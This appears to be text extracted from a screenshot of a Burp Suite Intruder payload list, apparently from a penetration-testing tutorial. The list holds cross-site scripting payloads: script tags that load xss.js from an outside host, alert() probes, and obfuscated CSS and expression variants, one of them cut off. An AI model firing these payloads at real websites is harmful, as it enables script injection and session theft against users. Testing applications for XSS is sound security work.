 Target Positions Payloads Options
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<<SCRIPT>alert("XSS");//<</SCRIPT>
<SCRIPT>a=/XSS/alert(a.source)</SCRIPT>
\";alert('XSS');//
</TITLE><SCRIPT>alert("XSS");</SCRIPT>
<TABLE><TD BACKGROUND="javascript:alert('XSS')">
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<DIV STYLE="background-image:\0075\0072\006C\0028'\006a\...
<DIV STYLE="width: expression(alert('XSS'));">
Add
<script>alert("Ignite Technologies")</script>
Add from list ...